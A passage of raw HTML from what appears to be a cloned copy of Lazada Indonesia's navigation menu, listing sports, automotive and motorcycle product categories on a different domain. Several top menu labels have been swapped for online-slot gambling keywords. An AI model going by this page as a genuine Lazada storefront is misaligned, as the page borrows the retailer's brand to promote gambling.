Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-jalan-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                  <a href="https://www.jsurgarts.com/camping-dan-hiking/">
                      <span>Camping dan Hiking</span>
                  </a>
                          <script type="text" class="J_data_10_4">
                              [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.jsurgarts.com/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.jsurgarts.com/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.jsurgarts.com/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.jsurgarts.com/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.jsurgarts.com/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.jsurgarts.com/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.jsurgarts.com/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.jsurgarts.com/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.jsurgarts.com/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.jsurgarts.com/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.jsurgarts.com/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.jsurgarts.com/panjat-tebing/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                  <a href="https://www.jsurgarts.com/jual-peralatan-memancing/">
                      <span>Peralatan Memancing</span>
                  </a>
                          <script type="text" class="J_data_10_5">
                              [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.jsurgarts.com/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.jsurgarts.com/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.jsurgarts.com/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.jsurgarts.com/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.jsurgarts.com/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.jsurgarts.com/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.jsurgarts.com/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.jsurgarts.com/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesoris-memancing/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                  <a href="https://www.jsurgarts.com/olahraga-sepeda/">
                      <span>Olahraga Sepeda</span>
                  </a>
                          <script type="text" class="J_data_10_6">
                              [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.jsurgarts.com/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.jsurgarts.com/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.jsurgarts.com/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-sepeda-anak-laki-laki/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                  <a href="https://www.jsurgarts.com/olahraga-air/">
                      <span>Olahraga Air</span>
                  </a>
                          <script type="text" class="J_data_10_7">
                              [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.jsurgarts.com/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.jsurgarts.com/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.jsurgarts.com/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.jsurgarts.com/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.jsurgarts.com/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesoris-olahraga-air/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                  <a href="https://www.jsurgarts.com/latihan-dan-fitness/">
                      <span>Gym, Yoga &amp; Fitness</span>
                  </a>
                          <script type="text" class="J_data_10_8">
                              [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.jsurgarts.com/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.jsurgarts.com/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.jsurgarts.com/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.jsurgarts.com/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.jsurgarts.com/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.jsurgarts.com/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.jsurgarts.com/temporary-url-sport-catl3-1/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                  <a href="https://www.jsurgarts.com/olahraga-raket/">
                      <span>Olahraga Raket</span>
                  </a>
                          <script type="text" class="J_data_10_9">
                              [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.jsurgarts.com/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.jsurgarts.com/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.jsurgarts.com/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.jsurgarts.com/squash/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                  <a href="https://www.jsurgarts.com/shop-perlengkapan-olah-raga/">
                      <span>Perlengkapan Olahraga</span>
                  </a>
                          <script type="text" class="J_data_10_10">
                              [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.jsurgarts.com/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.jsurgarts.com/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.jsurgarts.com/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.jsurgarts.com/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.jsurgarts.com/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.jsurgarts.com/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.jsurgarts.com/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.jsurgarts.com/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.jsurgarts.com/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.jsurgarts.com/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.jsurgarts.com/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.jsurgarts.com/jual-peralatan-cheerleading/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                  <a href="https://www.jsurgarts.com/sepak-bola/">
                      <span>Perlengkapan Sepak Bola</span>
                  </a>
                          <script type="text" class="J_data_10_11">
                              [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.jsurgarts.com/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.jsurgarts.com/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.jsurgarts.com/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.jsurgarts.com/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.jsurgarts.com/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.jsurgarts.com/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.jsurgarts.com/international-football-clubs-fan-merchandise/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                  <a href="https://www.jsurgarts.com/shop-auto-parts-spares/">
                      <span>Suku Cadang &amp; Peralatan Mobil</span>
                  </a>
                          <script type="text" class="J_data_11_0">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.jsurgarts.com/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-trim/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                  <a href="https://www.jsurgarts.com/aksesoris-interior-mobil/">
                      <span>Aksesoris Interior Mobil</span>
                  </a>
                          <script type="text" class="J_data_11_1">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.jsurgarts.com/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.jsurgarts.com/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.jsurgarts.com/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.jsurgarts.com/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-consoles-organizers/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                  <a href="https://www.jsurgarts.com/aksesoris-eksterior-mobil/">
                      <span>Aksesoris Exterior Mobil</span>
                  </a>
                          <script type="text" class="J_data_11_2">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.jsurgarts.com/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.jsurgarts.com/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.jsurgarts.com/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.jsurgarts.com/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-trailer-accessories/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                  <a href="https://www.jsurgarts.com/shop-elektronik/">
                      <span>Kamera Mobil, Audio &amp; Video</span>
                  </a>
                          <script type="text" class="J_data_11_3">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.jsurgarts.com/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.jsurgarts.com/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.jsurgarts.com/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.jsurgarts.com/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.jsurgarts.com/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.jsurgarts.com/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.jsurgarts.com/shop-audio-video-accessories/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                  <a href="https://www.jsurgarts.com/shop-perawatan-mobil/">
                      <span>Perawatan &amp; Pengkilat Mobil</span>
                  </a>
                          <script type="text" class="J_data_11_4">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.jsurgarts.com/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.jsurgarts.com/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.jsurgarts.com/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.jsurgarts.com/shop-paket-perawatan-mobil/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                  <a href="https://www.jsurgarts.com/roda-dan-ban/">
                      <span>Ban &amp; Velg Mobil</span>
                  </a>
                          <script type="text" class="J_data_11_5">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.jsurgarts.com/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.jsurgarts.com/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.jsurgarts.com/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.jsurgarts.com/shop-paket-ban-pelek/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                  <a href="https://www.jsurgarts.com/oli-dan-pelumas/">
                      <span>Oli &amp; Cairan Mobil</span>
                  </a>
                          <script type="text" class="J_data_11_6">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-greases-lubricants/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                  <a href="https://www.jsurgarts.com/shop-motorcycle-riding-gear/">
                      <span>Perlengkapan Berkendara &amp; Helm</span>
                  </a>
                          <script type="text" class="J_data_11_7">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.jsurgarts.com/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.jsurgarts.com/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.jsurgarts.com/shop-pakaian-hujan/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                  <a href="https://www.jsurgarts.com/shop-motorcycle-parts-spares/">
                      <span>Suku Cadang &amp; Peralatan Motor</span>
                  </a>
                          <script type="text" class="J_data_11_8">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.jsurgarts.com/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.jsurgarts.com/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-stands-accessories/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                  <a href="https://www.jsurgarts.com/shop-motorcycle-exterior-accessories/">
                      <span>Aksesoris &amp; Elektronik Motor</span>
                  </a>
                          <script type="text" class="J_data_11_9">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.jsurgarts.com/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.jsurgarts.com/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.jsurgarts.com/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.jsurgarts.com/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.jsurgarts.com/shop-motor
  cycle-racks/"}]
                          </script>
              <
  /li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                  <a href="https://www.jsurgarts.com/shop-motorcycle-oils-fluids/">
                      <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                  </a>
                          <script type="text" class="J_data_11_10">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.jsurgarts.com/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.jsurgarts.com/shop-oli-shock-breaker/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                  <a href="https://www.jsurgarts.com/mobil-motor/">
                      <span>Kendaraan</span>
                  </a>
                          <script type="text" class="J_data_11_11">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.jsurgarts.com/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-sepeda-motor-skuter/"}]
                          </script>
              </li>
          </ul>
      </ul>
  </div>
    </div>
              </div>
          </div>
          <nav class="lzd-menu-labels" data-spm="menu">
              <a class="lzd-menu-labels-item" href="https://www.jsurgarts.com/">
                  <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                      <img alt="Slot Gacor" class="lzd-site-nav-menu-iconfont-img" src="https://www.jsurgarts.com/img/buaya-kecil.jpg">
                  </span>
                  <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>-->
                  <span class="lzd-menu-labels-item-text">Slot Gacor</span>
              </a>
              <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/i/id/digitalgoods/home?hybrid=1&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207798_7692459">
                  <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                      <img alt="Situs Slot" class="lzd-site-nav-menu-iconfont-img" src="https://www.jsurgarts.com/img/buaya-kecil.jpg">
                  </span>
                  <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                          <span class="lzd-menu-labels-item-text">Situs Slot</span>
              </a>
              <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/all-promo/mcp-ush&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207802_7692459&amp;prefetch_replace=1">
                  <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                      <img alt="Slot" class="lzd-site-nav-menu-iconfont-img" src="https://www.jsurgarts.com/img/buaya-kecil.jpg">
                  </span>
                  <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                          <span class="lzd-menu-labels-item-text">Slot</span>
              </a>
              <a class="lzd-menu-labels-item" href="https://www.jsurgarts.com/">
                  <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                      <img alt="Slot88" class="lzd-site-nav-menu-iconfont-img" src="https://www.jsurgarts.com/img/buaya-kecil.jpg">
                  </span>
                  <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                  <span class="lzd-menu-labels-item-text">Slot Gacor</span>
              </a>
          </nav>
      </div>
  </div>
    </div>
                  </div>
                <div class="lzd-nav-cart">
                  <a href="//cart.lazada.co.id/cart?scm=1003.4.icms-zebra-5001424-2591709.OTHER_5196131744_2267383" data-spm="dcart"><span class="cart-icon"></span>
                  <span class="cart-num" id="topActionCartNumber"></span></a>
                </div>
                  <div class="lzd-header-banner" id="topActionLiveUpBanner">
                  </div>
            </div>
          </div>
        </div>
    <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
  <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
      <div class="lzd-site-menu-nav-container">
          <div class="lzd-site-menu-nav-category">
              <a href="https://www.jsurgarts.com/">
                  <span class="lzd-site-menu-nav-category-text">Kategori</span>
              </a>
              <div class="lzd-site-menu-nav-menu">
    <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
  <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
      <ul class="lzd-site-menu-root" data-spm="cate">
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
              <a> 
                          <span>Peralatan Elektronik</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
              <a> 
                          <span>Aksesoris Elektronik</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
              <a> 
                          <span>Fashion &amp; Aksesoris Wanita</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
              <a> 
                          <span>Fashion &amp; Aksesoris Pria</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
              <a> 
                          <span>Fashion &amp; Aksesoris Anak</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
              <a> 
                          <span>Kesehatan &amp; Kecantikan</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
              <a> 
                      <span>Bayi &amp; Mainan</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
              <a> 
